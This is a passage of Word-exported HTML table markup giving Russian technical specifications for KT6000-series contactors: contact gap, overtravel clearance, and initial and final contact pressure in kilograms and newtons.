height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>13,1-16,6<br/>(128,38-162,68)</p> </td> </tr> <tr style="mso-yfti-irow:12;height:27.85pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:27.85pt" class="style6"> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:27.85pt"> <p>7,32-8,43<br/>(71,74-82,61)</p> </td> </tr> <tr style="mso-yfti-irow:13;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style6"> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>13,1-16,6<br/>(128,38-162,68)</p> </td> </tr> <tr style="mso-yfti-irow:14;height:28.1pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt" class="style5"> </td> <td valign="top" style="width:65pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:36pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:28.1pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 28.1pt"> <p>4-4,2<br/>(39,2-41,16)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:28.1pt"> <p>6,12-7,13<br/>(59,98-69,67)</p> </td> </tr> <tr style="mso-yfti-irow:15;mso-yfti-lastrow:yes;height:32.65pt"> <td valign="top" style="width:90pt; border-top:none;border-left:solid black 1.0pt; mso-border-left-themecolor:text1;border-bottom:solid black 1.0pt;mso-border-bottom-themecolor: text1;border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-top-alt:windowtext;mso-border-left-alt:black;mso-border-left-themecolor: text1;mso-border-bottom-alt:black;mso-border-bottom-themecolor:text1; mso-border-right-alt:windowtext;mso-border-style-alt:solid;mso-border-width-alt: .75pt;padding:0cm 2.0pt 0cm 2.0pt;height:32.65pt" class="style5"> </td> <td valign="top" style="width:65pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-left-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-bottom-alt:solid black .75pt; mso-border-bottom-themecolor:text1;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:32.65pt"> </td> <td valign="top" style="width:36pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-left-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-bottom-alt:solid black .75pt; mso-border-bottom-themecolor:text1;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:32.65pt"> </td> <td valign="top" style="width:67pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-bottom-alt:solid black .75pt;mso-border-bottom-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:32.65pt"> <p>3,2-3,3<br/>(31,36-32,34)</p> </td> <td width="89" valign="top" style="width:66.95pt;border-top:none;border-left: none;border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid black 1.0pt;mso-border-right-themecolor:text1;mso-border-top-alt: solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt;mso-border-top-alt: windowtext;mso-border-left-alt:windowtext;mso-border-bottom-alt:black; mso-border-bottom-themecolor:text1;mso-border-right-alt:black;mso-border-right-themecolor: text1;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt; height:32.65pt"> <p>5,34-5,23<br/>(52,33-51,25)</p> </td> </tr> </table> <p>Продолжение таблицы 1.</p> <table class="MsoNormalTable" border="0" cellspacing="0" width="600" cellpadding="0" align="center"> <tr style="padding: 0px; margin: 0px; mso-yfti-irow:0; mso-yfti-firstrow:yes;"> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:91pt; border-left:solid black 1.0pt;mso-border-left-themecolor:text1; mso-border-alt: solid windowtext .75pt; mso-border-left-alt:solid black .75pt; mso-border-left-themecolor: text1; padding:0cm 2.0pt 0cm 2.0pt;height:30pt" class="style11"> <p>Тип контактора </p> </td> <td width="54" valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:40.55pt; border-left:none; mso-border-left-alt:solid windowtext .75pt; mso-border-alt: solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:30pt" class="style11"> <p>Раствор контактов,мм </p> </td> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:47pt; border-left:none; mso-border-left-alt:solid windowtext .75pt; mso-border-alt: solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:30pt" class="style11"> <p>Зазор, контролирующий провал,мм </p> </td> <td valign="top" style="border-right: 1.0pt solid windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; width:71pt; border-left:none; mso-border-left-alt:solid windowtext .75pt; mso-border-alt: solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:30pt" class="style11"> <p>Начальное нажатие, кг (Н) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:solid windowtext 1.0pt; border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-right-alt:solid black .75pt; mso-border-right-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:30pt" class="style11"> <p>Конечное нажатие, кг (Н) </p> </td> </tr> <tr style="mso-yfti-irow:1;height:27.85pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:27.85pt" class="style11"> <p>КТ6052, КТП6052. КТ6053, КТП6053 </p> </td> <td width="54" valign="top" style="width:40.55pt;border:none;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt" class="style11"> <p>10 &#8212; 12,5 </p> </td> <td valign="top" style="width:47pt; border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;" class="style11"> <p>3,7 &#8212; 4 </p> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 27.85pt" class="style11"> <p>9,6-10,0<br/>(94,08-98) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:27.85pt" class="style11"> <p>18 &#8212; 21 <br/> (176,4-205,8) </p> </td> </tr> <tr style="mso-yfti-irow:2;height:27.85pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:27.85pt" class="style11"> <p>КТ6054 </p> </td> <td width="54" valign="top" style="width:40.55pt;border:none;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt" class="style11"> </td> <td valign="top" style="width:47pt; border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:27.85pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;" class="style11"> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 27.85pt" class="style11"> <p>6,5-6,8<br/>(63,7-66,64) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:27.85pt" class="style11"> <p>12,5-15 <br/> (122-147) </p> </td> </tr> <tr style="mso-yfti-irow:3;height:24.7pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid black 1.0pt; mso-border-bottom-themecolor:text1;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-top-alt:windowtext; mso-border-left-alt:black;mso-border-left-themecolor:text1;mso-border-bottom-alt: black;mso-border-bottom-themecolor:text1;mso-border-right-alt:windowtext; mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt; height:24.7pt" class="style11"> <p>КТ6055 </p> </td> <td width="54" valign="top" style="width:40.55pt;border-top:none;border-left: none;border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-left-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-bottom-alt:solid black .75pt; mso-border-bottom-themecolor:text1;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:24.7pt" class="style11"> </td> <td valign="top" style="width:47pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-left-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-bottom-alt:solid black .75pt; mso-border-bottom-themecolor:text1;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:24.7pt" class="style11"> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-bottom-alt:solid black .75pt;mso-border-bottom-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:24.7pt" class="style11"> <p>4,8-5<br/>(47,04-49) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid black 1.0pt;mso-border-right-themecolor:text1;mso-border-top-alt: solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt;mso-border-top-alt: windowtext;mso-border-left-alt:windowtext;mso-border-bottom-alt:black; mso-border-bottom-themecolor:text1;mso-border-right-alt:black;mso-border-right-themecolor: text1;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt; height:24.7pt" class="style11"> <p>10,5-13<br/>(102,8-127,4) </p> </td> </tr> <tr style="mso-yfti-irow:4;height:14.9pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid black 1.0pt; mso-border-bottom-themecolor:text1;border-right:none;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;mso-border-bottom-alt:solid black .75pt; mso-border-bottom-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:14.9pt" class="style11"> </td> <td colspan="3" valign="top" style="border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; mso-border-top-alt:solid black .75pt;mso-border-top-themecolor:text1; mso-border-top-alt:solid black .75pt;mso-border-top-themecolor:text1; mso-border-bottom-alt:solid black .75pt;mso-border-bottom-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:14.9pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-right-style: none; border-right-color: inherit; border-right-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium;" class="style13"> Контакторы серии КТ6000/2 </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid black 1.0pt;mso-border-right-themecolor:text1;mso-border-top-alt: solid black .75pt;mso-border-top-themecolor:text1;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-bottom-alt:solid black .75pt; mso-border-bottom-themecolor:text1;mso-border-right-alt:solid black .75pt; mso-border-right-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:14.9pt"> </td> </tr> <tr style="mso-yfti-irow:5;height:20.9pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-top-alt:black;mso-border-top-themecolor: text1;mso-border-left-alt:black;mso-border-left-themecolor:text1;mso-border-bottom-alt: windowtext;mso-border-right-alt:windowtext;mso-border-style-alt:solid; mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt;height:20.9pt"> <p>КТ6022/2 </p> </td> <td width="54" valign="top" style="width:40.55pt;border:none;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid black .75pt;mso-border-top-themecolor:text1; mso-border-left-alt:solid windowtext .75pt;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:20.9pt"> <p>7,5-8,5 </p> </td> <td valign="top" style="width:47pt; border-right:solid windowtext 1.0pt; mso-border-top-alt:solid black .75pt;mso-border-top-themecolor:text1; mso-border-left-alt:solid windowtext .75pt;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:20.9pt; border-left-style: none; border-left-color: inherit; border-left-width: medium; border-top-style: none; border-top-color: inherit; border-top-width: medium; border-bottom-style: none; border-bottom-color: inherit; border-bottom-width: medium;"> <p>1,7-2 </p> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid black .75pt;mso-border-top-themecolor:text1; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-top-alt:solid black .75pt;mso-border-top-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:20.9pt"> <p>2.2,-2,4<br/>(22,05-23,52) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid black .75pt; mso-border-top-themecolor:text1;mso-border-left-alt:solid windowtext .75pt; mso-border-top-alt:black;mso-border-top-themecolor:text1;mso-border-left-alt: windowtext;mso-border-bottom-alt:windowtext;mso-border-right-alt:black; mso-border-right-themecolor:text1;mso-border-style-alt:solid;mso-border-width-alt: .75pt;padding:0cm 2.0pt 0cm 2.0pt;height:20.9pt"> <p>2,5-2,9<br/>(24,5-28,42) </p> </td> </tr> <tr style="mso-yfti-irow:6;height:23.5pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:23.5pt"> <p>КТ6023/2 </p> </td> <td width="54" valign="top" style="width:40.55pt;border:none;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-right-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt; height:23.5pt"> </td> <td valign="top" style="width:47pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:23.5pt"> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 23.5pt"> <p>1,5-1,6<br/>(14,7-15,68) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:23.5pt"> <p>1,8-2,2<br/>(17,64-21,56) </p> </td> </tr> <tr style="mso-yfti-irow:7;height:23.75pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid windowtext 1.0pt; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;mso-border-left-alt:solid black .75pt; mso-border-left-themecolor:text1;padding:0cm 2.0pt 0cm 2.0pt;height:23.75pt"> <p>КТ6032/2, КТ6033/2 </p> </td> <td width="54" valign="top" style="width:40.55pt;border-top:none;border-left: none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-left-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-bottom-alt:solid windowtext .75pt;mso-border-right-alt:solid windowtext .75pt; padding:0cm 2.0pt 0cm 2.0pt;height:23.75pt"> </td> <td valign="top" style="width:47pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 23.75pt"> <p>3,3-3,5 </p> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-left-alt:solid windowtext .75pt; mso-border-alt:solid windowtext .75pt;padding:0cm 2.0pt 0cm 2.0pt;height: 23.75pt"> <p>2,0-2,2<br/>(19,6-21,56) </p> </td> <td width="89" valign="top" style="width:66.5pt;border-top:none;border-left:none; border-bottom:solid windowtext 1.0pt;border-right:solid black 1.0pt; mso-border-right-themecolor:text1;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-right-alt:solid black .75pt;mso-border-right-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:23.75pt"> <p>3,7-4,5<br/>(36,26-44,1) </p> </td> </tr> <tr style="mso-yfti-irow:8;mso-yfti-lastrow:yes;height:38.9pt"> <td valign="top" style="width:91pt; border-top:none;border-left: solid black 1.0pt;mso-border-left-themecolor:text1;border-bottom:solid black 1.0pt; mso-border-bottom-themecolor:text1;border-right:solid windowtext 1.0pt; mso-border-top-alt:solid windowtext .75pt;mso-border-top-alt:windowtext; mso-border-left-alt:black;mso-border-left-themecolor:text1;mso-border-bottom-alt: black;mso-border-bottom-themecolor:text1;mso-border-right-alt:windowtext; mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:0cm 2.0pt 0cm 2.0pt; height:38.9pt"> <p>КТ6042/2, КТ6052/2, КТ6043/2, КТ6053/2 </p> </td> <td width="54" valign="top" style="width:40.55pt;border-top:none;border-left: none;border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-bottom-alt:solid black .75pt;mso-border-bottom-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:38.9pt"> <p>10-12,5 </p> </td> <td valign="top" style="width:47pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-bottom-alt:solid black .75pt;mso-border-bottom-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:38.9pt"> <p>3,7-4 </p> </td> <td valign="top" style="width:71pt; border-top:none;border-left:none; border-bottom:solid black 1.0pt;mso-border-bottom-themecolor:text1; border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .75pt; mso-border-left-alt:solid windowtext .75pt;mso-border-alt:solid windowtext .75pt; mso-border-bottom-alt:solid black .75pt;mso-border-bottom-themecolor:text1; padding:0cm 2.0pt 0cm 2.0pt;height:38.9pt"> <p>9,6-10,0<br/>(94,08-98) </p> </td> 